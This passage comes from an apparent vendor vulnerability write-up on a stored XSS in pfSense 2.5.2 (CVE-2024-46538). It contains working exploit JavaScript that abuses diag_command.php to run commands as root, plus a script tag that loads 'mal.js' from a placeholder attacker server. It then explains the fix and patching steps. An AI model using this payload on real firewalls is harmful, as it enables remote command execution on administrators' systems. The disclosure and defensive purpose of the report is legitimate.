

Figure 21. Result of executing the fetch function

The response received from the fetch function consists of HTML tags, so it is difficult to understand by itself. Therefore, it is necessary to go through a process to easily extract the data, which can be done by utilizing DOMParser. The example below is code that extracts the content of the class attribute within the div tag.

```
fetch("/diag_command.php", {
    method: "POST",
    body: formData
}).then(response => re - sponse.text()).then(data => {
    const parser = new DOMParser();
    const doc = par - ser.parseFromString(data, "text/html");
    const contentDiv = doc.querySelector("div.content");})
```

The above code can be used because the actual command execution result is located within the div tag, whose class attribute value is content.



Figure 22. Result of executing a command located within the div tag

However, if the result is output to console.log as in the example above, it can only be checked in the console window of the developer tool, as shown below.

|              | Elements                                                                                             | Console                                                              | Sources                                                            | Network                                      | Performance    | Memory | Application | Sec |
|--------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------|--------------------------------------------------------------------|----------------------------------------------|----------------|--------|-------------|-----|
| $\mathbb{D}$ | top 🔻 🔘                                                                                              | Y Filt                                                               | er                                                                 |                                              |                |        |             |     |
| }).t<br>});[ | hen(response =><br>const parser =<br>const doc = par<br>const contentDi<br>console.log(con           | response.t<br>new DOMPars<br>ser.parseFr<br>v doc.que<br>tentDiv.tex | ext()).ther<br>er();<br>erySelector(<br>erySelector(<br>etContent) | i(data => {<br>.ta, "text/hi<br>"div.conteni | tml");<br>t"); |        |             |     |
| < • P        | romite { <pandin< td=""><td>7 J</td><td></td><th></th><th></th><td></td><td></td><td></td></pandin<> | 7 J                                                                  |                                                                    |                                              |                |        |             |     |
| uid=         | O(root) gid=O(w                                                                                      | heel) group                                                          | s=O(wheel)                                                         |                                              |                |        |             |     |

Figure 23. Output values that can only be viewed in the console window

For visibility, when the result is output as follows, it can be replaced by an alert window.

```
if (contentDiv) {
    alert(contentDiv.textContent);
} else {
    alert("No content found");
}
```

Below is a JavaScript code that runs the `id` command with administrator privileges and displays the results in an alert window.

```
var formData = new FormData();
formData.append("_csrf_magic", csrfMagicTo - ken);
formData.append("txtCommand", "id");
formData.append("txtRecallBuffer", "id");
formData.append("submit", "EXEC");
formData.append("dlPath", "");
formData.append("ulfile", new Blob(), "");
formData.append("txtPHPCommand", "");
fetch("/diag_command.php", {
    method: "POST",
    body: formData
}).then(response => response.text()).then(data => {
    const parser = new DOMParser();
    const doc = par - ser.parseFromString(data, "text/html");
    const contentDiv = doc.querySelector("div.content");
    if (contentDiv) {
        alert(contentDiv.textContent);
      } else {
        alert("No content found");
      })
```

Running the code will display the 'id' execution result on the alert window.



Figure 24. Result of executing `id` displayed on the alert window

#### (3) Configuring the Attacker Server and Inserting the Attack Script

In interface\_groups\_edit.php, the explode function is executed for the members variable based on whitespace (""), as shown below. Because the implode function is executed based on comma + whitespace (",") for each element, there is a limit to inserting arbitrary JavaScript code.

| <pre>\$members_arr</pre> | = explode(" ", \$ifgroupentry['members'])  |
|--------------------------|--------------------------------------------|
|                          |                                            |
|                          |                                            |
| <pre>\$memberses =</pre> | <pre>implode(", ", \$memberses_arr);</pre> |

Figure 25. members variable output process

Even if the attack phrase is inserted, it is difficult for the script to run normally because "" is replaced with ", ".

| κſ    | Elemo       | ents (                                                                                                    | Console     | Sources                                 | Network      | Performance     | Memory                       | Application    | Security                      | Lighthouse                         | Recorder       | DOM Invader                                                                                      |    |
|-------|-------------|----------------------------------------------------------------------------------------------------|-------------|-----------------------------------------|--------------|-----------------|------------------------------|----------------|-------------------------------|------------------------------------|----------------|--------------------------------------------------------------------------------------------------|----|
|       |             | ▼ <sci< th=""><th>ript&gt;<br/></th><th></th><th>FormBata()</th><th>formData appop</th><th>d(" corf me</th><th>alo" corfMa</th><th>nieTekon) (for</th><th>"Bata appond("t</th><th>utComand"</th><th>"id")(formData_append("tutDocallEuffor"</th><th></th></sci<>                                     | ript><br>   |                                         | FormBata()   | formData appop  | d(" corf me                  | alo" corfMa    | nieTekon) (for                | "Bata appond("t                    | utComand"      | "id")(formData_append("tutDocallEuffor"                                                          |    |
|       |             | V0                                                                                                    | id"):formD; | ata.appendi                             | ("submit",,  | "EXEC");formDat | a.append("dl                 | Path",, "");f  | ormData.appen                 | d("ulfile",, ne                    | w, Blob(),, "  | ");formData.append("txtPHPCommand",, "");fetch("/diag_command.ph                                 | p" |
|       |             | {                                                                                                    | ethod:, "   | POST", body                             | ;, formData} | .then(response  | , =>, respor<br>ctor("div co | se.text()).th  | en(data, =>, ·<br>contentDiv) | {const, parser,<br>{alert(contentD | =, new, DOMP(  | arser();const, doc, =, parser.parseFromString(data,,<br>t);} else {slert("No content found");}}) |    |
|       |             | <td>cript&gt;</td> <td>,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,</td> <td>Silconcorvy,</td> <td>deciquerydere</td> <td>ctor ( drivide</td> <td>ancone yriry (</td> <td>concorrectivy,</td> <td>(and closed)</td> <td>TV. CONCODICCI</td> <td>()); erae, (erer(( no, concent, round ))))</td> <td></td> | cript>      | ,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,, | Silconcorvy, | deciquerydere   | ctor ( drivide               | ancone yriry ( | concorrectivy,                | (and closed)                       | TV. CONCODICCI | ()); erae, (erer(( no, concent, round ))))                                                       |    |
| ntml  | body#₩32    |                                                                                                    |             |                                         |              |                 |                              |                |                               |                                    |                |                                                                                                  |    |
| : с   | onsole      |                                                                                                    |             | 1                                       |              |                 |                              |                |                               |                                    |                |                                                                                                  |    |
|       | top 🔻       | 0                                                                                                    | Y Filter    | r /                                     |              |                 |                              |                |                               |                                    |                |                                                                                                  |    |
| D     | OM Inva     | der is                                                                                                    | NOT e       | enabled                                 |              |                 |                              |                |                               |                                    |                |                                                                                                  |    |
| • 5   | A preload   | l for ' <l< td=""><td>JRL&gt;'isf</td><td>ound but</td><td>is not used  </td><td>because the req</td><td>uest credent</td><td>ials mode doe</td><td>s not match. I</td><td>Consider taking</td><td>a look at cri</td><td>ossorigin attribute.</td><td></td></l<>                                     | JRL>'isf    | ound but                                | is not used  | because the req | uest credent                 | ials mode doe  | s not match. I                | Consider taking                    | a look at cri  | ossorigin attribute.                                                                             |    |
| 🕴 Unc | aught Synta | xError:                                                                                                    | Unexpecte   | d token ',                              | ]            |                 | 0                            |                |                               |                                    |                |                                                                                                  |    |

Figure 26. A grammar error occurred in the inserted syntax

Therefore, it is possible to configure an external server that returns attack JavaScript code and leverage it. With just a simple HTML tag without whitespace, it is possible to load attack JavaScript code from outside, reducing the restrictions on code configuration.

```
<script/src='https://Attacker_Server/mal.js'></script>
```

Then, set up the server to return the code configured in (2) Data Request and Response. If the HTML tag configured above is inserted, an arbitrary command is executed as follows when an account with administrator privileges accesses interfaces\_groups.php.

| COMMUNITY EDITION    | • Interfaces • I                                                                | 192.168.102.52 내용:                                                                                 | ← Help ← |       |
|----------------------|---------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------|-------|
| Interfaces / Inter   | face Groups / Ec                                                                | uid=0(root) gid=0(wheel) groups=0(wheel)→→→<br>확인                                                  |          | ≞ ല 😧 |
| Interface Group Conf | iguration                                                                       |                                                                                                    |          |       |
| Group Name           | EQSTtest<br>Only letters (A-Z), digits<br>digit.                                | (0-9) and '_' are allowed. The group name cannot end with a                                        |          |       |
| Group Description    | EQSTtest<br>A group description may                                             | be entered here for administrative reference (not parsed).                                         |          |       |
| Group Members        | Script/src='https://<br>LAN<br>NOTE: Rules for WAN ty<br>upon which Multy WAN t | pe interfaces in groups do not contain the reply-to mechanism<br>ypically relies. More Information |          |       |
|                      | Save                                                                            |                                                                                                    |          |       |

Figure 27. Checking the execution of an arbitrary command

#### Countermeasures

Before CVE-2024-46538 was disclosed, a user named Zhao Mouren inquired about the XSS vulnerability.

•URL: https://redmine.pfsense.org/issues/15778

The patch was released in two days, and the changes in the source code can be found on the following page.

•URL:

https://github.com/pfsense/pfsense/commit/9a843098cf3f28c27c3e615c4c788c84bd29df6f

For the interfaces\_groups.php file that shows interface group information, the code has been modified to output after replacing HTML entities as shown below.



Figure 28. Modifications in interfaces\_groups.php

For the interfaces\_groups\_edit.php file, which modifies and adds interface group information, a validation process has been added so that the members variable entered can be added only if it is a valid interface, as shown below.



Figure 29. Modifications in interfaces\_groups\_edit.php

The safest way is to use a version of pfSense other than the vulnerable version (2.5.2). If the vulnerable version is unavoidable, it can be patch using code modifications through pfSense's Patch function or patched directly by replacing HTML entities in the source code.

#### 1) Patching through the pfSense Patch function

As can be seen in **Figure 28 and Figure 29**, patching can be performed as follows based on the modification history.

Select System > Patches > Add New Patch.

| Advand<br>System / Cert. M<br>Genera                       | i<br>nager<br>Setup                                    |
|------------------------------------------------------------|--------------------------------------------------------|
| This page allow High A<br>Use with cautio Logout<br>Packag | I. Sync<br>admin)<br>Manager                           |
| Custom Sys Patche<br>Routin                                | Auto                                                   |
| Descrip Setup V<br>Update<br>User M                        | zard Fetch Apply Revert View Debug Apply Actions hager |

Figure 30. Modification-based patch 1

After that, enter the address containing the source code where the vulnerability was addressed in the URL/Commit ID field:

https://github.com/pfsense/pfsense/commit/9a843098cf3f28c27c3e615c4c788c84bd29df6f.

| Sense System    | 🔹 Interfaces 🕶      | Firewall 🝷        | Services 🕶       | VPN 🕶        | Status 🕶        | Diagnostics 🕶        | Help 🕶 | 6 |
|-----------------|---------------------|-------------------|------------------|--------------|-----------------|----------------------|--------|---|
| System / Patche | es / Edit           |                   |                  |              |                 |                      |        | 0 |
| Patch Details   |                     |                   |                  |              |                 |                      |        |   |
| Description     |                     |                   |                  |              |                 |                      |        |   |
|                 | Enter a description | here for referenc | e.               |              |                 |                      |        |   |
| URL/Commit ID   | https://github.com  | n/pfsense/pfsens  | se/commit/9a84   | 3098cf3f28c  | 27c3et          |                      |        |   |
|                 | Enter a URL to a pa | tch, or a commit  | ID from the main | github repos | sitory (NOT the | tools or packages re | pos!)  |   |

Figure 31. Modification-based patch 2

However, if previous changes are not reflected, the patch may not be applied properly, which may cause availability issues. In this case, it is recommended that the source code be patched directly.

#### 2) Patching through direct modification of the source code

pfSense is configured with a PHP environment. In the case of PHP, XSS attacks can be prevented with the htmlspecialchars function, which replaces special characters with HTML entities. This function replaces the following special characters used in XSS attacks with HTML entities.

| Character | Entity |
|-----------|--------|
| &         | &      |
| "         | "      |
| ,         | '      |
| <         | <      |
| >         | >      |
|           |        |

You can prevent the execution of the attack script simply by replacing the part that outputs members in interfaces\_groups.php with an HTML entity.



Figure 32. Example of an HTML entity replacement

The script tag is not executed as below because < and > are replaced with &lt; and &gt; respectively due to the htmlspecialchars function.

|           | SC Syste                        | em <del>+</del> | Interfaces <del>+</del> | Firewall 👻 | Services - | VPN 🕶 | Stati | is 🛨 | Diagnostics - | Help 🕶  |       |             | •            |
|-----------|---------------------------------|-----------------|-------------------------|------------|------------|-------|-------|------|---------------|---------|-------|-------------|--------------|
| Interfa   | aces / Int                      | terfac          | ce Groups               |            |            |       |       |      |               |         |       | ŧ           | <u>Lat</u> 😧 |
| Interface | Assignments                     | i Ir            | nterface Groups         | Wireless   | VLANs      | QinQs | PPPs  | GREs | GIFs          | Bridges | LAGGs |             |              |
| Interfac  | ce Groups                       |                 |                         |            |            |       |       |      |               |         |       |             |              |
| Name      | Members                         |                 |                         |            |            |       |       |      |               |         |       | Description | Actions      |
| EQSTtest  | <script src<="" td=""></script> |                 |                         |            |            |       |       |      |               |         |       |             |              |

Figure 33. Failure to execute the attack script

However, this is not a complete patching method, as the attack script can be executed on another page where the interface group is output. Above all, as of November 2024, pfSense 2.5.2 is not officially supported, so we recommend not using it.

• URL: https://docs.netgate.com/pfsense/en/latest/releases/versions.html

#### Reference Sites

- Wikipedia (FreeBSD): https://en.wikipedia.org/wiki/FreeBSD
- pfSense (About pfSense): https://www.pfsense.org/about-pfsense/
- php.net (Returning References): https://www.php.net/references.return
- php.net (htmlspecialchars): https://www.php.net/manual/en/function.htmlspecialchars.php
- PortSwigger (XSS): https://portswigger.net/web-security/cross-site-scripting
- PortSwigger (CSRF): https://portswigger.net/web-security/csrf
- EQST Insight Special Report (CSRF):

https://www.skshieldus.com/download/files/download.do?o\_fname=EQST%20insight\_Special%20Report\_2 02301.pdf&r\_fname=20230113172545386.pdf

• EQST Insight Special Report (XSS):

https://www.skshieldus.com/download/files/download.do?o\_fname=EQST%20insight\_%ED%86%B5%ED%9 5%A9%EB%B3%B8\_202210.pdf&r\_fname=20221017112014953.pdf

• Netgate Documentation (Versions of pfSense software and FreeBSD):

https://docs.netgate.com/pfsense/en/latest/releases/versions.html#pfsense-ce-software

• pfSense issues # 15778 : https://redmine.pfsense.org/issues/15778